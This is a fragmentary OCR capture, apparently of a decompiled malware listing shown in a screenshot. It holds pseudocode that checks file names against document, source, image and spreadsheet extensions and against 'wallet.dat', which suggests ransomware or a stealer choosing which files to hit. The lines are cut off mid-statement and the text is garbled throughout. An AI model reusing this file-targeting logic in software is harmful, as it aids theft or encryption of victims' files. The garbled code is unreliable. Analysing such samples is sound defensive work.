 12B3D9F(FindFileData.cFileName, L".cpp")
12B3D9F(FindFileData.cFileName, L".h")
FileData.cFileName[wcslen((const unsigned __int16 *)&FindFileData.dwRes
12B3D9F(FindFileData.cFileName, L".xls")
12B3D9F(FindFileData.cFileName, L".xlsx")
12B3D9F(FindFileData.cFileName, L".doc")
12B3D9F(FindFileData.cFileName, L".docx")
12B3D9F(FindFileData.cFileName, L".docb")
12B3D9F(FindFileData.cFileName, L".pdf")
12B3D9F(FindFileData.cFileName, L"wallet.dat")
= sub_12B3D9F(FindFileData.cFileName, L".jpg")) != 0 )
= 0; i < 3; ++i )
sub_12B2750(v33, v36, v19) == 1 || sub_12B2750(v34, v37, v19) == 1 )
o LABEL_158;
sub_12B5022();
(v29 % 100000 + 25000);